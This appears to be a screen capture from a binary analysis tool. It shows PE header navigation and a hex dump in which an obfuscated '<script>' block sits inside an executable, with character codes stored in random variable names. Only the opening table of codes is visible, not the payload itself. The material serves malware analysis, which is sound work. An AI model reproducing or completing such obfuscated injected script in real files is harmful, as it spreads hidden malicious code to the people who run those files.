 Reload < >
Hex Disasm Strings Memory map Entropy Heuristic scan ✓ Readonly
Data inspector
Info
VirusTotal
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Heuristic scan
Extractor
Search
Tools
IMAGE_DOS_HEADER
Dos stub
IMAGE_NT_HEADERS
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_DIRECTORY_ENTRIES
Rich Signature
Sections
Info
Import
Resources
Version
Manifest
Relocs
Debug
Hex
Address 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f Symbols
0001:044f 3c 73 63 72 69 70 74 3e 0d 0a 67 6e 3d 31 30 32 <script>..gn=102
0001:045f 3b 6d 51 3d 31 31 37 3b 53 6f 3d 31 31 30 3b 47 ;mQ=117;So=110;G
0001:046f 5a 3d 39 39 3b 4a 77 3d 31 31 36 3b 47 57 3d 31 Z=99;Jw=116;GW=1
0001:047f 30 35 3b 6e 49 3d 31 31 31 3b 46 6d 3d 33 32 3b 05;nI=111;Fm=32;
0001:048f 55 46 3d 31 32 32 3b 64 66 3d 31 31 35 3b 72 75 UF=122;df=115;ru
0001:049f 3d 34 30 3b 70 4f 3d 31 30 37 3b 68 72 3d 39 30 =40;pO=107;hr=90
0001:04af 3b 71 42 3d 37 39 3b 69 78 3d 34 31 3b 63 43 3d ;qB=79;ix=41;cC=
0001:04bf 31 32 33 3b 78 47 3d 31 31 38 3b 73 43 3d 39 37 123;xG=118;sC=97
0001:04cf 3b 64 67 3d 31 31 34 3b 47 45 3d 31 30 39 3b 6c ;dg=114;GE=109;l
0001:04df 47 3d 31 32 30 3b 46 4e 3d 36 31 3b 63 4b 3d 33 G=120;FN=61;cK=3
0001:04ef 34 3b 64 50 3d 35 39 3b 70 4d 3d 31 30 33 3b 6f 4;dP=59;pM=103;o
0001:04ff 4b 3d 36 35 3b 47 4d 3d 37 32 3b 71 6c 3d 34 38 K=65;GM=72;ql=48
0001:050f 3b 78 59 3d 36 30 3b 69 62 3d 34 36 3b 79 45 3d ;xY=60;ib=46;yE=
0001:051f 31 30 38 3b 71 4d 3d 31 30 31 3b 55 44 3d 31 30 108;qM=101;UD=10
0001:052f 34 3b 5a 68 3d 34 33 3b 51 44 3d 36 39 3b 49 6e 4;Zh=43;QD=69;In
0001:053f 3d 38 30 3b 7a 5a 3d 38 33 3b 74 6b 3d 36 37 3b =80;zZ=83;tk=67;
0001:054f 70 62 3d 31 30 30 3b 6d 58 3d 39 31 3b 4e 61 3d pb=100;mX=91;Na=
0001:055f 39 33 3b 4c 56 3d 34 35 3b 49 53 3d 35 36 3b 76 93;LV=45;IS=56;v
0001:056f 6c 3d 35 37 3b 50 47 3d 31 32 35 3b 45 46 3d 37 l=57;PG=125;EF=7
0001:057f 35 3b 78 66 3d 39 38 3b 47 67 3d 34 39 3b 51 74 5;xf=98;Gg=49;Qt
0001:058f 3d 34 34 3b 74 59 3d 35 31 3b 6b 76 3d 35 32 3b =44;tY=51;kv=52;
Cursor:000000000001044f Selection:000000000001044f Size:0000000000000008